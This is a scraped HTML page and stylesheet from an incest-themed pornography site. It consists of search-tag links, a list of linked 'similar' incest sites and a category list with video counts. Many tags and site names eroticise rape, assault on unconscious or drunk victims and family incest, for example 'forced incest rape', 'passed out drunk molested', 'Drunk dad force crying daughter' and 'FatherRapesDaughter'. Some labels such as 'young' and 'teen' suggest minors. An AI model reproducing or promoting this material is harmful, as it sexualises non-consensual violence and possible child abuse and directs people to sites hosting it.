target="_self" title="Horny drunk dad">Horny drunk dad</a></li> <li class="swiper-slide"><a href="/en/search/QmxhY2sgZmF0IG9iZXNlIGRhdWdodGVyIGNvbXBsZXRlbHkgbmFrZWQgYXNzYXVsdCBodWdlIGJvb3R5IGhvb2QgcGFzc2VkIG91dCBkcnVuaw/" target="_self" title="Black fat obese daughter completely naked assault huge booty hood passed out drunk">Black fat obese daughter completely naked assault huge booty hood passed out drunk</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgZGFkIG1vbSBhbmQgZGF1Z2h0ZXI/" target="_self" title="Drunk dad mom and daughter">Drunk dad mom and daughter</a></li> <li class="swiper-slide"><a href="/en/search/Y3JlYW1waWUgcGFzc2VkIG91dCBkcnVuayBnaXJscw/" target="_self" title="creampie passed out drunk girls">creampie passed out drunk girls</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgc3RlcCBtb20/" target="_self" title="drunk step mom">drunk step mom</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgZGFkIGRhdXRoZXI/" target="_self" title="drunk dad dauther">drunk dad dauther</a></li> <li class="swiper-slide"><a href="/en/search/cGFzc2VkIG91dCBkcnVuayBtb20gc29uIHRha2VzIGFkdmFudGFnZQ/" target="_self" title="passed out drunk mom son takes advantage">passed out drunk mom son takes advantage</a></li> <li class="swiper-slide"><a href="/en/search/UGFzc2VkIG91dCBkcnVuayBtb20gYW5kIDIgc29ucw/" target="_self" title="Passed out drunk mom and 2 sons">Passed out drunk mom and 2 sons</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgc29u/" target="_self" title="drunk son">drunk son</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmsgc2lzdGVyIHNsZWVw/" target="_self" title="drunk sister sleep">drunk sister sleep</a></li> <li class="swiper-slide"><a href="/en/search/U29uIGZ1Y2tzIHBhc3NlZCBvdXQgZHJ1bmsgIG1vbQ/" target="_self" title="Son fucks passed out drunk  mom">Son fucks passed out drunk  mom</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmtlbiBmYXRoZXIgZnVja3MgZGF1Z2h0ZXI/" target="_self" title="drunken father fucks daughter">drunken father fucks daughter</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgZm9yY2VkIGluY2VzdCByYXBlIHlvdW5nIG9sZA/" target="_self" title="Drunk forced incest rape young old">Drunk forced incest rape young old</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgc3RlcCBtb20gZmVldCBhbmQgYXNz/" target="_self" title="Drunk step mom feet and ass">Drunk step mom feet and ass</a></li> <li class="swiper-slide"><a href="/en/search/cGFzc2VkIG91dCBkcnVuayBjcmVhbXBpZQ/" target="_self" title="passed out drunk creampie">passed out drunk creampie</a></li> <li class="swiper-slide"><a href="/en/search/TXkgbW9tIHBhc3NlZCBvdXQgZHJ1bms/" target="_self" title="My mom passed out drunk">My mom passed out drunk</a></li> <li class="swiper-slide"><a href="/en/search/UGFzc2VkIG91dCBkcnVuayBtb2xlc3RlZA/" target="_self" title="Passed out drunk molested">Passed out drunk molested</a></li> <li class="swiper-slide"><a href="/en/search/Z2VybWFuIGRydW5rIGRhZA/" target="_self" title="german drunk dad">german drunk dad</a></li> <li class="swiper-slide"><a href="/en/search/Rmlyc3QgdGltZSBkcnVuaw/" target="_self" title="First time drunk">First time drunk</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgc2lzdGVyIG1ha2VzIGJyb3RoZXIgY3Vt/" target="_self" title="Drunk sister makes brother cum">Drunk sister makes brother cum</a></li> <li class="swiper-slide"><a href="/en/search/TW9tIEFuYWwgRHJ1bms/" target="_self" title="Mom Anal Drunk">Mom Anal Drunk</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgbW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Drunk mother and daughter">Drunk mother and daughter</a></li> <li class="swiper-slide"><a href="/en/search/SG90IG1vbSBkcnVuaw/" target="_self" title="Hot mom drunk">Hot mom drunk</a></li> <li class="swiper-slide"><a href="/en/search/bW9tIGFuZCBzaXN0ZXIgcGFzc2VkIG91dCBkcnVuaw/" target="_self" title="mom and sister passed out drunk">mom and sister passed out drunk</a></li> <li class="swiper-slide"><a href="/en/search/ZHJ1bmtlbiBtb20/" target="_self" title="drunken mom">drunken mom</a></li> <li class="swiper-slide"><a href="/en/search/RHJ1bmsgZGFkIGZvcmNlIGNyeWluZyBkYXVnaHRlcg/" target="_self" title="Drunk dad force crying daughter">Drunk dad force crying daughter</a></li>  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboosex.org/" data-ct="325212669"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/325212669.jpg" alt="taboo sex" width="400" height="225">
                                    </div>
                                    <p>taboo sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincest.pro/" data-ct="1260002540"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1260002540.jpg" alt="realincest.pro" width="400" height="225">
                                    </div>
                                    <p>realincest.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincest.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/4187836077.jpg" alt="pornoincestiitaliani.pro" width="400" height="225">
                                    </div>
                                    <p>pornoincestiitaliani.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornoincestiitaliani.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://youngincest.org/" data-ct="268907944"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org" width="400" height="225">
                                    </div>
                                    <p>YoungIncest.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">YoungIncest.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realmomfuckson.com/" data-ct="2164493357"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/2164493357.jpg" alt="realmomfuckson" width="400" height="225">
                                    </div>
                                    <p>realmomfuckson</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realmomfuckson videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://teenincestporn.com" data-ct="3162094402"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/3162094402.jpg" alt="TeenIncestPorn" width="400" height="225">
                                    </div>
                                    <p>TeenIncestPorn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">TeenIncestPorn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.pro/" data-ct="211618832"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest" width="400" height="225">
                                    </div>
                                    <p>familyincest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">familyincest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incesttubexxx.com/" data-ct="662382618"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/662382618.jpg" alt="incesttubexxx.com" width="400" height="225">
                                    </div>
                                    <p>incesttubexxx.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incesttubexxx.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestcreampie.com/" data-ct="1082194423"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1082194423.jpg" alt="IncestCreampie" width="400" height="225">
                                    </div>
                                    <p>IncestCreampie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">IncestCreampie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.net/" data-ct="2512637712"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/2512637712.jpg" alt="FamilyIncest.net" width="400" height="225">
                                    </div>
                                    <p>FamilyIncest.net</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FamilyIncest.net videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincestporn.pro/" data-ct="3249597128"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/3249597128.jpg" alt="realincestporn" width="400" height="225">
                                    </div>
                                    <p>realincestporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincestporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboopornfamily.com/" data-ct="3724769681"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/3724769681.jpg" alt="taboopornfamily" width="400" height="225">
                                    </div>
                                    <p>taboopornfamily</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboopornfamily videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincest.cc/" data-ct="452835852"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/452835852.jpg" alt="realincest.cc" width="400" height="225">
                                    </div>
                                    <p>realincest.cc</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincest.cc videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestfreetabooporn.com/" data-ct="646415323"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/646415323.jpg" alt="best free taboo porn" width="400" height="225">
                                    </div>
                                    <p>best free taboo porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best free taboo porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://mutterficktsohnxxx.com/" data-ct="822248244"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/822248244.jpg" alt="mutterficktsohnxxx.com" width="400" height="225">
                                    </div>
                                    <p>mutterficktsohnxxx.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mutterficktsohnxxx.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzestporn.com/" data-ct="850800494"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/850800494.jpg" alt="inzestporn" width="400" height="225">
                                    </div>
                                    <p>inzestporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzestporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboosonmom.com/" data-ct="1339689517"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/1339689517.jpg" alt="taboosonmom.com" width="400" height="225">
                                    </div>
                                    <p>taboosonmom.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboosonmom.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornfamilytaboo.com/" data-ct="1399090553"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1399090553.jpg" alt="porn family taboo" width="400" height="225">
                                    </div>
                                    <p>porn family taboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porn family taboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realpornmomandson.com/" data-ct="1528484070"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1528484070.jpg" alt="real porn mom and son" width="400" height="225">
                                    </div>
                                    <p>real porn mom and son</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">real porn mom and son videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://fatherrapesdaughter.com/" data-ct="2065979001"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/2065979001.jpg" alt="FatherRapesDaughter" width="400" height="225">
                                    </div>
                                    <p>FatherRapesDaughter</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FatherRapesDaughter videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://momsoncum.com/" data-ct="2279712908"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/2279712908.jpg" alt="MomSonCum" width="400" height="225">
                                    </div>
                                    <p>MomSonCum</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">MomSonCum videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestporn.name/" data-ct="2391071183"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/2391071183.jpg" alt="incestporn" width="400" height="225">
                                    </div>
                                    <p>incestporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incestporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incesttube.pro/" data-ct="2682722026"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/2682722026.jpg" alt="incesttube" width="400" height="225">
                                    </div>
                                    <p>incesttube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incesttube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://momandsonsex.pro/" data-ct="3236711974"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/3236711974.jpg" alt="mom and son sex" width="400" height="225">
                                    </div>
                                    <p>mom and son sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mom and son sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://toprealincestvideos.com/" data-ct="3540205089"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/3540205089.jpg" alt="top real incest videos" width="400" height="225">
                                    </div>
                                    <p>top real incest videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">top real incest videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/1408225.v1550224920" alt="xxxsisterandbrother" width="400" height="225">
                                    </div>
                                    <p>xxxsisterandbrother</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xxxsisterandbrother videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx" width="400" height="225">
                                    </div>
                                    <p>inzestgeschichtenxxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzestgeschichtenxxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest" width="400" height="225">
                                    </div>
                                    <p>HentaiIncest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">HentaiIncest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboothepornmovie.com/" data-ct="51934097"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie" width="400" height="225">
                                    </div>
                                    <p>taboo the porn movie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo the porn movie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://porntaboo.org/" data-ct="75013938"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo" width="400" height="225">
                                    </div>
                                    <p>porntaboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porntaboo videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">4001 vids</span></a></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">2877 vids</span></a></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">1100 vids</span></a></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total">201 vids</span></a></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">5505 vids</span></a></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total">1380 vids</span></a></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total">1101 vids</span></a></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">686 vids</span></a></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">410 vids</span></a></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total">1720 vids</span></a></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total">4847 vids</span></a></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total">3013 vids</span></a></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total">100 vids</span></a></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total">15502 vids</span></a></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total">1104 vids</span></a></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total">492 vids</span></a></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total">92 vids</span></a></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">825 vids</span></a></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total">1257 vids</span></a></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><span>Gay</span> <span class="total">630 vids</span></a></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total">589 vids</span></a></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">1101 vids</span></a></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">616 vids</span></a></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">681 vids</span></a></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">1058 vids</span></a></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">126 vids</span></a></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">1508 vids</span></a></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total">7271 vids</span></a></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">4475 vids</span></a></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total">2401 vids</span></a></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total">936 vids</span></a></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total">2767 vids</span></a></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total">700 vids</span></a></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total">1041 vids</span></a></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total">1144 vids</span></a></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">156 vids</span></a></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total">1114 vids</span></a></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total">1716 vids</span></a></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total">212 vids</span></a></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total">219 vids</span></a></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">188 vids</span></a></li>
       
<li><a href="/en/category/274071653/Taboo/popular/1/" target="_self"><span>Taboo</span> <span class="total">2905 vids</span></a></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total">1079 vids</span></a></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total">679 vids</span></a></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1324 vids</span></a></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total">668 vids</span></a></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">229 vids</span></a></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">385 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; Mom Taboo Porn	.</span> All Rigths Reserved.</p>
                <p>Mom Taboo Porn is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c992e7eb04524313bcf2a2333f848a4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://momtabooporn.com/css/styles.css
body_size: 4646
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(117, 186, 80); }

#scroll-top
{ background-color: rgb(117, 186, 80); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

